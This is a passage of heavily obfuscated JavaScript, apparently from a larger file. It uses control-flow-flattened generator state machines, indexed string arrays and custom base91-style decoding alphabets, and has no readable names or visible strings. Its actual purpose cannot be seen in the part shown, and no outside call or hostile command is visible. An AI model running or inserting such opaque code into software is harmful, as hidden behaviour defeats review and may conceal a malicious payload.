0x0,X7BAMA.ssDuptI=X7BAMA.FX9nPNH,pXZECyU+=-0x4e,EGCB0z+=0x1bd,qkesugH+=-0x9f,cyATYY+=-0x67);break;case X7BAMA.Pm1G4j.m3Iyp6+-0x44:return}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(-0x118,0xda,0x73,0x8b).next().value);if(GFbM6T){return pXZECyU}})),WAnLO5y(pXZECyU(OtWaA1[0x169]))[pXZECyU(OtWaA1[0x1cd])+pXZECyU(OtWaA1[0x1ce])+OtWaA1[0x1e2]](pXZECyU(OtWaA1[0x1f2]))[pXZECyU(OtWaA1[0x1d0])+pXZECyU(OtWaA1[0x1d1])+pXZECyU(OtWaA1[0x1d2])](pXZECyU(OtWaA1[0x1d3]),vOBVtKK((...JPNFEig)=>{var GFbM6T,BAoQ_hx;function*EGCB0z(BAoQ_hx,qkesugH,cyATYY,X7BAMA={aBwTCD:{}},nYdyWi2){while(BAoQ_hx+qkesugH+cyATYY!==-0x81)with(X7BAMA.kEk4sCY||X7BAMA)switch(BAoQ_hx+qkesugH+cyATYY){case-0x74:case-0x38:case cyATYY-0x140:CbV0ps([X7BAMA.aBwTCD.qNCRqei,X7BAMA.aBwTCD.b_vemD]=[0xa5,0xd8],aBwTCD.gaX0Bs=function(...BAoQ_hx){return EGCB0z(0x29,-0x18,0x17,{aBwTCD:X7BAMA.aBwTCD,Wlktw46:{}},BAoQ_hx).next().value},aBwTCD.xuWbyo=function(...BAoQ_hx){return EGCB0z(-0x83,0x10a,0x2c,{aBwTCD:X7BAMA.aBwTCD,zfet8Im:{}},BAoQ_hx).next().value},JPNFEig[OtWaA1[0x0]]=OtWaA1[qkesugH+-0xd2],vOBVtKK(aBwTCD.gaX0Bs),X7BAMA.kEk4sCY=X7BAMA.aBwTCD,BAoQ_hx+=0x238,qkesugH+=-0x16c,cyATYY+=-0x139);break;default:case cyATYY- -0x9c:case-0x58:return;case 0x28:case 0xf5:case 0xbe:CbV0ps([...Wlktw46.IAXT21]=nYdyWi2,Wlktw46.Q4Z1mH=function*BAoQ_hx(qkesugH,cyATYY,X7BAMA={cvlwJI:{}}){while(qkesugH+cyATYY!==0x21)with(X7BAMA.qXTtW2||X7BAMA)switch(qkesugH+cyATYY){case 0x20:case-0x45:CbV0ps([X7BAMA.cvlwJI.t4NoaK,X7BAMA.cvlwJI.vSsWyU,X7BAMA.cvlwJI.HfnRcEh]=[-0xeb,-0xb2,0x15],Wlktw46.IAXT21[OtWaA1[0x0]]=OtWaA1[qkesugH+-0x2c]);if(typeof kk0kMQv[Wlktw46.IAXT21[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(X7BAMA.qXTtW2=X7BAMA.cvlwJI,qkesugH+=-0x115,cyATYY+=0xf3);break}else{CbV0ps(X7BAMA.qXTtW2=X7BAMA.cvlwJI,qkesugH+=0xb7,cyATYY+=-0x57);break}case qkesugH- -0xe3:case-0x29:return Wlktw46.Zfjw9ue=!0x0,kk0kMQv[Wlktw46.IAXT21[OtWaA1[0x2]]]=(0x1,aBwTCD.xuWbyo)(Isq1DQT[Wlktw46.IAXT21[OtWaA1[0x2]]]);case 0x26:case 0x4f:case-0xf6:case 0xb8:case X7BAMA.cvlwJI.t4NoaK+0x1ae:CbV0ps([X7BAMA.cvlwJI.t4NoaK,X7BAMA.cvlwJI.vSsWyU,X7BAMA.cvlwJI.HfnRcEh]=[-0x6f,-0x84,-0x3b],X7BAMA.qXTtW2=X7BAMA.cvlwJI,qkesugH+=-0x18,cyATYY+=-0xad);break;case qkesugH-0x67:return Wlktw46.Zfjw9ue=!0x0,kk0kMQv[Wlktw46.IAXT21[OtWaA1[qkesugH+-0xe5]]];case X7BAMA.cvlwJI.vSsWyU+0x189:CbV0ps(X7BAMA.qXTtW2=X7BAMA.cvlwJI,qkesugH+=-0x18,cyATYY+=-0xc1);break;case cyATYY- -0x85:CbV0ps(X7BAMA.qXTtW2=X7BAMA.cvlwJI,qkesugH+=-0x16a,cyATYY+=0x1ed);break;default:case cyATYY!=0x1a4&&cyATYY!=0x190&&cyATYY-0xcd:case 0xc2:CbV0ps(X7BAMA.qXTtW2=X7BAMA.cvlwJI,qkesugH+=-0x18,cyATYY+=0xdf);break}},Wlktw46.Zfjw9ue=void 0x0,X7BAMA.kEk4sCY=X7BAMA.Wlktw46,BAoQ_hx+=0x2f,qkesugH+=0x9a);break;case 0xf1:X7BAMA.Wlktw46.WctCG27=(BAoQ_hx+-0x57,Q4Z1mH)(0x30,-0x10).next().value;if(Zfjw9ue){CbV0ps(X7BAMA.kEk4sCY=X7BAMA.Wlktw46,qkesugH+=-0x1c,cyATYY+=0x12);break}else{CbV0ps(X7BAMA.kEk4sCY=X7BAMA.Wlktw46,BAoQ_hx+=-0x22,qkesugH+=-0x1c,cyATYY+=-0x34);break}case X7BAMA.aBwTCD.qNCRqei+0x28:case 0xf0:CbV0ps(X7BAMA.kEk4sCY=X7BAMA.aBwTCD,BAoQ_hx+=-0x83,qkesugH+=-0x17d,cyATYY+=0x1ea);break;case 0xee:case qkesugH-0x141:CbV0ps([X7BAMA.aBwTCD.qNCRqei,X7BAMA.aBwTCD.b_vemD]=[0x93,-0x5f],JsCtQX[OtWaA1[qkesugH+-0x146]].push((JsCtQX[OtWaA1[0x43]]|JsCtQX[-OtWaA1[0xb4]]<<JsCtQX[OtWaA1[0x3e]])&OtWaA1[0x19]),X7BAMA.kEk4sCY=X7BAMA.zfet8Im,BAoQ_hx+=0xb0,qkesugH+=-0x16c,cyATYY+=0xb5);break;case cyATYY- -0xbe:case 0xb9:return WctCG27;case 0xc:return smdYNm(JsCtQX[OtWaA1[BAoQ_hx+0xa6]]);case BAoQ_hx- -0x1c6:case 0xdf:case 0x27:CbV0ps(JsCtQX[OtWaA1[0xe]].push((JsCtQX[OtWaA1[0x43]]|JsCtQX[-OtWaA1[0xb4]]<<JsCtQX[OtWaA1[0x3e]])&OtWaA1[0x19]),X7BAMA.kEk4sCY=X7BAMA.zfet8Im,BAoQ_hx+=0xe6,qkesugH+=-0x122);break;case qkesugH- -0xe0:CbV0ps([X7BAMA.aBwTCD.qNCRqei,X7BAMA.aBwTCD.b_vemD]=[-0x8f,-0xeb],X7BAMA.kEk4sCY=X7BAMA.zfet8Im,BAoQ_hx+=-0xea,qkesugH+=0x133,cyATYY+=-0xb8);break;case X7BAMA.aBwTCD.qNCRqei+-0x4d:CbV0ps(JsCtQX[OtWaA1[BAoQ_hx+0x91]]=[],JsCtQX[OtWaA1[qkesugH+-0xc7]]=OtWaA1[0x2],JsCtQX[OtWaA1[BAoQ_hx+0xc1]]=OtWaA1[qkesugH+-0x108],JsCtQX[-OtWaA1[0xb4]]=-OtWaA1[0x4],X7BAMA.kEk4sCY=X7BAMA.zfet8Im,BAoQ_hx+=-0xfb);break;case qkesugH-0x61:vOBVtKK(xuWbyo);return GFbM6T=!0x0,WAnLO5y(pXZECyU(OtWaA1[0x1f5]))[(0x1,gaX0Bs)(OtWaA1[0x1f6])+OtWaA1[0x114]]((0x1,gaX0Bs)(OtWaA1[qkesugH+0x28d]),JPNFEig[OtWaA1[BAoQ_hx+-0x20]][(0x1,gaX0Bs)(OtWaA1[BAoQ_hx+0x1d6])][(0x1,gaX0Bs)(OtWaA1[0x1f9])]);case 0xb3:CbV0ps([...zfet8Im.JsCtQX]=nYdyWi2,zfet8Im.JsCtQX[OtWaA1[0x0]]=OtWaA1[BAoQ_hx+0x87],zfet8Im.JsCtQX[OtWaA1[BAoQ_hx+0x86]]=\"\\u0074\\u0062\\u007d\\u002f\\u0047\\u0035\\u006e\\u0037\\u005b\\u0041\\u0063\\u0055\\u0052\\u0075\\u0039\\u0043\\u0022\\u0076\\u0064\\u006a\\u0059\\u0079\\u0072\\u004a\\u0038\\u0077\\u005f\\u0036\\u0078\\u0057\\u007c\\u006b\\u007b\\u004b\\u003a\\u0034\\u0026\\u0051\\u0071\\u0048\\u003d\\u0040\\u007e\\u004d\\u007a\\u003f\\u004c\\u0030\\u003b\\u002a\\u0029\\u005d\\u0067\\u0032\\u005e\\u0058\\u006d\\u0070\\u0054\\u0066\\u0021\\u0050\\u0023\\u004f\\u002b\\u0031\\u0056\\u002c\\u003e\\u0061\\u0073\\u003c\\u0053\\u0046\\u0033\\u0069\\u0028\\u0049\\u0044\\u0025\\u0024\\u0042\\u0060\\u0065\\u002e\\u006f\\u006c\\u0045\\u005a\\u004e\\u0068\",zfet8Im.JsCtQX[OtWaA1[0x1]]=\"\"+(zfet8Im.JsCtQX[OtWaA1[0x2]]||\"\"),zfet8Im.JsCtQX[OtWaA1[0x1f3]]=zfet8Im.JsCtQX[OtWaA1[0x1]].length,X7BAMA.kEk4sCY=X7BAMA.zfet8Im,cyATYY+=-0x5b);break;case X7BAMA.aBwTCD.qNCRqei+-0x148:case-0x33:case-0x28:for(JsCtQX[-OtWaA1[0x1f4]]=OtWaA1[0x2];JsCtQX[-OtWaA1[0x1f4]]<JsCtQX[OtWaA1[qkesugH+0xe9]];JsCtQX[-OtWaA1[0x1f4]]++){JsCtQX[OtWaA1[0x4c]]=JsCtQX[OtWaA1[0x3]].indexOf(JsCtQX[OtWaA1[0x1]][JsCtQX[-OtWaA1[BAoQ_hx+0x372]]]);if(JsCtQX[OtWaA1[0x4c]]===-OtWaA1[0x4])continue;if(JsCtQX[-OtWaA1[0xb4]]<OtWaA1[BAoQ_hx+0x180]){JsCtQX[-OtWaA1[qkesugH+-0x56]]=JsCtQX[OtWaA1[0x4c]]}else{CbV0ps(JsCtQX[-OtWaA1[0xb4]]+=JsCtQX[OtWaA1[0x4c]]*OtWaA1[qkesugH+-0xeb],JsCtQX[OtWaA1[qkesugH+-0xc7]]|=JsCtQX[-OtWaA1[0xb4]]<<JsCtQX[OtWaA1[0x3e]],JsCtQX[OtWaA1[BAoQ_hx+0x1bc]]+=(JsCtQX[-OtWaA1[0xb4]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(JsCtQX[OtWaA1[0xe]].push(JsCtQX[OtWaA1[0x43]]&OtWaA1[0x19]),JsCtQX[OtWaA1[BAoQ_hx+0x1c1]]>>=OtWaA1[qkesugH+-0xfe],JsCtQX[OtWaA1[qkesugH+-0xcc]]-=OtWaA1[0xc])}while(JsCtQX[OtWaA1[0x3e]]>OtWaA1[0x1a]);JsCtQX[-OtWaA1[0xb4]]=-OtWaA1[0x4]}}if(JsCtQX[-OtWaA1[BAoQ_hx+0x232]]>-OtWaA1[BAoQ_hx+0x182]){CbV0ps(X7BAMA.kEk4sCY=X7BAMA.zfet8Im,cyATYY+=0xeb);break}else{CbV0ps(X7BAMA.kEk4sCY=X7BAMA.zfet8Im,BAoQ_hx+=0xe6,qkesugH+=-0x122,cyATYY+=0xeb);break}case-0xb0:case cyATYY- -0x62:case-0xcb:CbV0ps(X7BAMA.kEk4sCY=X7BAMA.W2dSr3,BAoQ_hx+=-0x205,qkesugH+=0x63,cyATYY+=0x12c);break}}CbV0ps(GFbM6T=void 0x0,BAoQ_hx=EGCB0z(-0x216,0xd6,0xb6).next().value);if(GFbM6T){return BAoQ_hx}})));function qkesugH(...GFbM6T){var pXZECyU;CbV0ps(vOBVtKK(EGCB0z),vOBVtKK(BAoQ_hx));function BAoQ_hx(...GFbM6T){var pXZECyU,BAoQ_hx;function*EGCB0z(BAoQ_hx,EGCB0z,JPNFEig,qkesugH,cyATYY={x_gS1I:{}}){while(BAoQ_hx+EGCB0z+JPNFEig+qkesugH!==0x90)with(cyATYY.vWq8sab||cyATYY)switch(BAoQ_hx+EGCB0z+JPNFEig+qkesugH){case qkesugH-0x123:case 0x66:GFbM6T[OtWaA1[0x16]]=-OtWaA1[0x4];for(GFbM6T[OtWaA1[JPNFEig+0x14]]=OtWaA1[BAoQ_hx+-0xad];GFbM6T[OtWaA1[0xc]]<GFbM6T[OtWaA1[BAoQ_hx+0x14b]];GFbM6T[OtWaA1[0xc]]++){GFbM6T[OtWaA1[0x9]]=GFbM6T[-OtWaA1[BAoQ_hx+-0x63]].indexOf(GFbM6T[OtWaA1[0xa3]][GFbM6T[OtWaA1[JPNFEig+0x14]]]);if(GFbM6T[OtWaA1[JPNFEig+0x11]]===-OtWaA1[JPNFEig+0xc])continue;if(GFbM6T[OtWaA1[0x16]]<OtWaA1[0x2]){GFbM6T[OtWaA1[0x16]]=GFbM6T[OtWaA1[EGCB0z+0x1d3]]}else{CbV0ps(GFbM6T[OtWaA1[0x16]]+=GFbM6T[OtWaA1[0x9]]*OtWaA1[JPNFEig+0x27],GFbM6T[OtWaA1[0x49]]|=GFbM6T[OtWaA1[JPNFEig+0x1e]]<<GFbM6T[OtWaA1[0x1fc]],GFbM6T[OtWaA1[0x1fc]]+=(GFbM6T[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[JPNFEig+0x26]?OtWaA1[JPNFEig+0x23]:OtWaA1[EGCB0z+0x1e6]);do{CbV0ps(GFbM6T[-OtWaA1[0x1fb]].push(GFbM6T[OtWaA1[0x49]]&OtWaA1[0x19]),GFbM6T[OtWaA1[0x49]]>>=OtWaA1[0xc],GFbM6T[OtWaA1[JPNFEig+0x204]]-=OtWaA1[0xc])}while(GFbM6T[OtWaA1[0x1fc]]>OtWaA1[0x1a]);GFbM6T[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(GFbM6T[OtWaA1[0x16]]>-OtWaA1[JPNFEig+0xc]){CbV0ps(cyATYY.vWq8sab=cyATYY.x_gS1I,EGCB0z+=0x187,qkesugH+=-0x182);break}else{CbV0ps(cyATYY.vWq8sab=cyATYY.x_gS1I,BAoQ_hx+=0xc9,EGCB0z+=0xee,qkesugH+=-0x110);break}case EGCB0z- -0xee:case 0xf3:case-0x9f:return pXZECyU=!0x0,smdYNm(GFbM6T[-OtWaA1[0x1fb]]);default:CbV0ps(GFbM6T[-OtWaA1[0x1fb]].push((GFbM6T[OtWaA1[0x49]]|GFbM6T[OtWaA1[EGCB0z+0x59]]<<GFbM6T[OtWaA1[JPNFEig+0x204]])&OtWaA1[0x19]),cyATYY.vWq8sab=cyATYY.x_gS1I,BAoQ_hx+=0xc9,EGCB0z+=-0x99,qkesugH+=0x72);break;case 0x46:case 0x29:CbV0ps(cyATYY.vWq8sab=cyATYY.x_gS1I,BAoQ_hx+=-0x125,EGCB0z+=-0x19b,JPNFEig+=0xd7,qkesugH+=0x10e);break;case JPNFEig- -0x186:CbV0ps(cyATYY.x_gS1I.vLTBL92=0x21,GFbM6T[OtWaA1[EGCB0z+-0x256]]=OtWaA1[0x4],GFbM6T[-OtWaA1[JPNFEig+0x130]]=\"\\x4f\\x42\\x72\\x4d\\x64\\x67\\x77\\x38\\x50\\x2f\\x60\\x6e\\x63\\x5a\\x25\\x3b\\x21\\x48\\x7a\\x33\\x6c\\x43\\x49\\x51\\x54\\x6f\\x35\\x78\\x59\\x3e\\x4a\\x29\\x58\\x62\\x4b\\x24\\x5e\\x6d\\x66\\x76\\x57\\x39\\x37\\x3d\\x75\\x26\\x46\\x6a\\x41\\x7c\\x55\\x6b\\x61\\x36\\x4c\\x69\\x7b\\x4e\\x3f\\x65\\x70\\x2a\\x7d\\x5b\\x52\\x74\\x31\\x79\\x5f\\x47\\x22\\x5d\\x45\\x7e\\x28\\x2b\\x73\\x3a\\x32\\x2c\\x34\\x40\\x53\\x56\\x71\\x44\\x3c\\x23\\x30\\x2e\\x68\",cyATYY.vWq8sab=cyATYY.x_gS1I,BAoQ_hx+=0x185,EGCB0z+=-0x1a0,JPNFEig+=0x14d,qkesugH+=-0x1a6);break;case JPNFEig-0x67:CbV0ps(GFbM6T[OtWaA1[0x49]]=OtWaA1[0x2],GFbM6T[OtWaA1[0x1fc]]=OtWaA1[0x2],cyATYY.vWq8sab=cyATYY.x_gS1I,EGCB0z+=-0x254,JPNFEig+=-0x8a,qkesugH+=0x22e);break;case qkesugH- -0x7:CbV0ps(cyATYY.x_gS1I.vLTBL92=-0xcb,GFbM6T[OtWaA1[JPNFEig+-0x47]]=OtWaA1[0x4],GFbM6T[-OtWaA1[0x4c]]=\"\\x4f\\x42\\x72\\x4d\\x64\\x67\\x77\\x38\\x50\\x2f\\x60\\x6e\\x63\\x5a\\x25\\x3b\\x21\\x48\\x7a\\x33\\x6c\\x43\\x49\\x51\\x54\\x6f\\x35\\x78\\x59\\x3e\\x4a\\x29\\x58\\x62\\x4b\\x24\\x5e\\x6d\\x66\\x76\\x57\\x39\\x37\\x3d\\x75\\x26\\x46\\x6a\\x41\\x7c\\x55\\x6b\\x61\\x36\\x4c\\x69\\x7b\\x4e\\x3f\\x65\\x70\\x2a\\x7d\\x5b\\x52\\x74\\x31\\x79\\x5f\\x47\\x22\\x5d\\x45\\x7e\\x28\\x2b\\x73\\x3a\\x32\\x2c\\x34\\x40\\x53\\x56\\x71\\x44\\x3c\\x23\\x30\\x2e\\x68\",cyATYY.vWq8sab=cyATYY.x_gS1I,BAoQ_hx+=0xc0,EGCB0z+=0xe5,JPNFEig+=0x22,qkesugH+=-0x1b5);break;case 0x32:case EGCB0z-0x88:CbV0ps(GFbM6T[OtWaA1[JPNFEig+0x3a]]=\"\"+(GFbM6T[OtWaA1[0x2]]||\"\"),GFbM6T[OtWaA1[0x1fa]]=GFbM6T[OtWaA1[EGCB0z+-0x13]].length,GFbM6T[-OtWaA1[0x1fb]]=[],cyATYY.vWq8sab=cyATYY.x_gS1I,EGCB0z+=-0x2c,JPNFEig+=0x19);break}}CbV0ps(pXZECyU=void 0x0,BAoQ_hx=EGCB0z(-0xd6,0x256,-0xe4,0x6).next().value);if(pXZECyU){return BAoQ_hx}}function EGCB0z(...GFbM6T){GFbM6T[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[GFbM6T[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[GFbM6T[OtWaA1[0x2]]]=BAoQ_hx(Isq1DQT[GFbM6T[OtWaA1[0x2]]])}return kk0kMQv[GFbM6T[OtWaA1[0x2]]]}pXZECyU={};return JPNFEig[-OtWaA1[0x37]][EGCB0z(OtWaA1[0x1fd])+OtWaA1[0x1fe]](GFbM6T,pXZECyU)}function cyATYY(...GFbM6T){var BAoQ_hx;vOBVtKK(qkesugH);function EGCB0z(GFbM6T){var BAoQ_hx=\"\\x4d\\x62\\x32\\x7e\\x79\\x74\\x50\\x34\\x40\\x6c\\x53\\x38\\x2e\\x63\\x30\\x39\\x55\\x6f\\x31\\x61\\x69\\x7d\\x7c\\x2a\\x44\\x45\\x47\\x70\\x48\\x77\\x42\\x3d\\x51\\x4c\\x3f\\x43\\x46\\x54\\x76\\x5a\\x35\\x6e\\x67\\x56\\x64\\x6d\\x21\\x65\\x23\\x78\\x59\\x28\\x4e\\x57\\x72\\x7b\\x5b\\x49\\x5f\\x5d\\x3c\\x5e\\x2c\\x6b\\x73\\x4f\\x4a\\x58\\x71\\x6a\\x26\\x7a\\x60\\x36\\x22\\x33\\x2f\\x24\\x75\\x37\\x25\\x2b\\x29\\x68\\x3a\\x3e\\x4b\\x52\\x66\\x41\\x3b\",EGCB0z,qkesugH,JPNFEig,pXZECyU,cyATYY,X7BAMA,nYdyWi2;CbV0ps(EGCB0z=\"\"+(GFbM6T||\"\"),qkesugH=EGCB0z.length,JPNFEig=[],pXZECyU=OtWaA1[0x2],cyATYY=OtWaA1[0x2],X7BAMA=-OtWaA1[0x4]);for(nYdyWi2=OtWaA1[0x2];nYdyWi2<qkesugH;nYdyWi2++){var kbTleLY=BAoQ_hx.indexOf(EGCB0z[nYdyWi2]);if(kbTleLY===-OtWaA1[0x4])continue;if(X7BAMA<OtWaA1[0x2]){X7BAMA=kbTleLY}else{CbV0ps(X7BAMA+=kbTleLY*OtWaA1[0x1f],pXZECyU|=X7BAMA<<cyATYY,cyATYY+=(X7BAMA&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(JPNFEig.push(pXZECyU&OtWaA1[0x19]),pXZECyU>>=OtWaA1[0xc],cyATYY-=OtWaA1[0xc])}while(cyATYY>OtWaA1[0x1a]);X7BAMA=-OtWaA1[0x4]}}if(X7BAMA>-OtWaA1[0x4]){JPNFEig.push((pXZECyU|X7BAMA<<cyATYY)&OtWaA1[0x19])}return smdYNm(JPNFEig)}function qkesugH(...GFbM6T){var BAoQ_hx,qkesugH;function*JPNFEig(qkesugH,JPNFEig,pXZECyU,cyATYY,X7BAMA={hTloso:{}}){while(qkesugH+JPNFEig+pXZECyU+cyATYY!==0xb3)with(X7BAMA.P0CJdpV||X7BAMA)switch(qkesugH+JPNFEig+pXZECyU+cyATYY){case 0xe5:return BAoQ_hx=!0x0,kk0kMQv[GFbM6T[OtWaA1[0x2]]]=EGCB0z(Isq1DQT[GFbM6T[OtWaA1[0x2]]]);case-0x6c:case cyATYY-0x24:case 0xa5:CbV0ps([X7BAMA.hTloso.G0VH3ft,X7BAMA.hTloso.VIlsxM]=[0xe2,-0x73],GFbM6T[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[GFbM6T[OtWaA1[qkesugH+0x7e]]]===FRr8Gr5(OtWaA1[qkesugH+0x7e])){CbV0ps(X7BAMA.P0CJdpV=X7BAMA.hTloso,qkesugH+=0x2c,JPNFEig+=0x68,pXZECyU+=-0x157,cyATYY+=0x228);break}else{CbV0ps(X7BAMA.P0CJdpV=X7BAMA.hTloso,qkesugH+=0x160,JPNFEig+=-0x3d,pXZECyU+=-0x150,cyATYY+=0x48);break}case JPNFEig- -0x32:return BAoQ_hx=!0x0,kk0kMQv[GFbM6T[OtWaA1[0x2]]];case-0x9c:case qkesugH- -0xec:CbV0ps(X7BAMA.P0CJdpV=X7BAMA.xD8yAt,qkesugH+=0x58,JPNFEig+=-0x19f,pXZECyU+=0x17b,cyATYY+=-0xcc);break;case pXZECyU-0x122:case-0xc5:CbV0ps(X7BAMA.P0CJdpV=X7BAMA.hTloso,qkesugH+=0x2d,JPNFEig+=-0x39,pXZECyU+=-0x185,cyATYY+=0x2b8);break;case 0xed:case-0x4d:case-0xd7:CbV0ps(X7BAMA.P0CJdpV=X7BAMA.hTloso,qkesugH+=-0x57,JPNFEig+=0xfe,pXZECyU+=-0xff,cyATYY+=-0x7d);break;case 0x6:case 0x53:case-0x2f:CbV0ps([X7BAMA.hTloso.G0VH3ft,X7BAMA.hTloso.VIlsxM]=[-0xc8,-0x57],GFbM6T[OtWaA1[qkesugH+0x7d]]=OtWaA1[0x4]);if(typeof kk0kMQv[GFbM6T[OtWaA1[JPNFEig+-0xce]]]===FRr8Gr5(OtWaA1[qkesugH+0x7f])){CbV0ps(X7BAMA.P0CJdpV=X7BAMA.hTloso,qkesugH+=0x2d,JPNFEig+=-0xc2,pXZECyU+=0x49,cyATYY+=0xde);break}else{CbV0ps(X7BAMA.P0CJdpV=X7BAMA.hTloso,qkesugH+=0x161,JPNFEig+=-0x167,pXZECyU+=0x50,cyATYY+=-0x102);break}default:CbV0ps(X7BAMA.P0CJdpV=X7BAMA.hTloso,qkesugH+=0x2d,JPNFEig+=-0xc2,pXZECyU+=-0x208,cyATYY+=0x2a6);break}}CbV0ps(BAoQ_hx=void 0x0,qkesugH=JPNFEig(-0x7c,-0x5a,0xb2,-0x5c).next().value);if(BAoQ_hx){return qkesugH}}BAoQ_hx={[pXZECyU(OtWaA1[0x1ff])](...GFbM6T){return X7BAMA(...GFbM6T)}};return JPNFEig[-OtWaA1[0x37]][qkesugH(OtWaA1[0x200])](GFbM6T,BAoQ_hx)}function X7BAMA(...GFbM6T){var BAoQ_hx={};return JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x201])+OtWaA1[0x202]](GFbM6T,BAoQ_hx)}function nYdyWi2(...GFbM6T){var pXZECyU;CbV0ps(vOBVtKK(EGCB0z),vOBVtKK(BAoQ_hx));function BAoQ_hx(...GFbM6T){var pXZECyU,BAoQ_hx;function*EGCB0z(BAoQ_hx,EGCB0z,qkesugH,JPNFEig={Y2SAiN:{}}){while(BAoQ_hx+EGCB0z+qkesugH!==-0xa3)with(JPNFEig.vED_ejN||JPNFEig)switch(BAoQ_hx+EGCB0z+qkesugH){case-0x51:case 0x75:case BAoQ_hx-0x1de:CbV0ps(GFbM6T[OtWaA1[BAoQ_hx+-0x117]]=OtWaA1[BAoQ_hx+-0x113],GFbM6T[OtWaA1[0x4]]=\"\\u007b\\u0065\\u0055\\u006b\\u0046\\u0068\\u004f\\u0061\\u0066\\u0072\\u0062\\u0074\\u0059\\u006a\\u0041\\u0063\\u0042\\u004c\\u0056\\u0038\\u0050\\u004d\\u007c\\u0077\\u0028\\u0025\\u0076\\u003e\\u0070\\u0049\\u002b\\u0071\\u0023\\u0021\\u0030\\u0032\\u004e\\u005a\\u0067\\u002c\\u004a\\u005b\\u0026\\u0069\\u0031\\u006d\\u0035\\u004b\\u003d\\u0075\\u006f\\u005e\\u002e\\u003c\\u0044\\u002a\\u003a\\u007e\\u0033\\u0057\\u0048\\u0073\\u006e\\u0079\\u0034\\u0036\\u0052\\u0053\\u0064\\u0022\\u0058\\u0024\\u0060\\u0045\\u0040\\u005f\\u003b\\u0043\\u003f\\u0037\\u007d\\u002f\\u0054\\u0039\\u0078\\u0047\\u005d\\u0051\\u0029\\u006c\\u007a\",GFbM6T[OtWaA1[0x13]]=\"\"+(GFbM6T[OtWaA1[BAoQ_hx+-0x115]]||\"\"),JPNFEig.vED_ejN=JPNFEig.Y2SAiN,BAoQ_hx+=-0xfc,EGCB0z+=0x1eb,qkesugH+=-0xb0);break;case JPNFEig.Y2SAiN.bISGKL+-0x160:for(GFbM6T[OtWaA1[0x16d]]=OtWaA1[0x2];GFbM6T[OtWaA1[0x16d]]<GFbM6T[OtWaA1[BAoQ_hx+-0x10c]];GFbM6T[OtWaA1[0x16d]]++){GFbM6T[-OtWaA1[0x203]]=GFbM6T[OtWaA1[0x4]].indexOf(GFbM6T[OtWaA1[0x13]][GFbM6T[OtWaA1[0x16d]]]);if(GFbM6T[-OtWaA1[0x203]]===-OtWaA1[BAoQ_hx+-0x113])continue;if(GFbM6T[OtWaA1[BAoQ_hx+-0x101]]<OtWaA1[0x2]){GFbM6T[OtWaA1[0x16]]=GFbM6T[-OtWaA1[0x203]]}else{CbV0ps(GFbM6T[OtWaA1[0x16]]+=GFbM6T[-OtWaA1[0x203]]*OtWaA1[EGCB0z+0x29a],GFbM6T[OtWaA1[0xc]]|=GFbM6T[OtWaA1[0x16]]<<GFbM6T[OtWaA1[0xa]],GFbM6T[OtWaA1[0xa]]+=(GFbM6T[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[BAoQ_hx+-0xfb]);do{CbV0ps(GFbM6T[OtWaA1[BAoQ_hx+-0x76]].push(GFbM6T[OtWaA1[0xc]]&OtWaA1[0x19]),GFbM6T[OtWaA1[0xc]]>>=OtWaA1[EGCB0z+0x287],GFbM6T[OtWaA1[0xa]]-=OtWaA1[0xc])}while(GFbM6T[OtWaA1[0xa]]>OtWaA1[0x1a]);GFbM6T[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(GFbM6T[OtWaA1[BAoQ_hx+-0x101]]>-OtWaA1[0x4]){CbV0ps(JPNFEig.vED_ejN=JPNFEig.Y2SAiN,BAoQ_hx+=-0x12b,EGCB0z+=0x30e,qkesugH+=-0x1d3);break}else{CbV0ps(JPNFEig.vED_ejN=JPNFEig.Y2SAiN,BAoQ_hx+=-0x12b,EGCB0z+=0x363,qkesugH+=-0x1a3);break}case JPNFEig.Y2SAiN.OGoW5QI+0x6a:case 0x47:CbV0ps(GFbM6T[OtWaA1[0xb]]=GFbM6T[OtWaA1[0x13]].length,GFbM6T[OtWaA1[0xa1]]=[],JPNFEig.vED_ejN=JPNFEig.Y2SAiN,BAoQ_hx+=-0xdb,EGCB0z+=0x18d,qkesugH+=-0x7b);break;case EGCB0z- -0x10c:CbV0ps([JPNFEig.Y2SAiN.bISGKL,JPNFEig.Y2SAiN.dX1Z6PN,JPNFEig.Y2SAiN.OGoW5QI]=[0xcc,-0x7f,-0xf],GFbM6T[OtWaA1[0x0]]=OtWaA1[BAoQ_hx+-0x180],GFbM6T[OtWaA1[BAoQ_hx+-0x180]]=\"\\x7b\\x65\\x55\\x6b\\x46\\x68\\x4f\\x61\\x66\\x72\\x62\\x74\\x59\\x6a\\x41\\x63\\x42\\x4c\\x56\\x38\\x50\\x4d\\x7c\\x77\\x28\\x25\\x76\\x3e\\x70\\x49\\x2b\\x71\\x23\\x21\\x30\\x32\\x4e\\x5a\\x67\\x2c\\x4a\\x5b\\x26\\x69\\x31\\x6d\\x35\\x4b\\x3d\\x75\\x6f\\x5e\\x2e\\x3c\\x44\\x2a\\x3a\\x7e\\x33\\x57\\x48\\x73\\x6e\\x79\\x34\\x36\\x52\\x53\\x64\\x22\\x58\\x24\\x60\\x45\\x40\\x5f\\x3b\\x43\\x3f\\x37\\x7d\\x2f\\x54\\x39\\x78\\x47\\x5d\\x51\\x29\\x6c\\x7a\",GFbM6T[OtWaA1[BAoQ_hx+-0x171]]=\"\"+(GFbM6T[OtWaA1[EGCB0z+0x2e]]||\"\"),JPNFEig.vED_ejN=JPNFEig.Y2SAiN,BAoQ_hx+=-0x169,EGCB0z+=-0x64,qkesugH+=0x65);break;case-0x57:case BAoQ_hx-0xa3:case 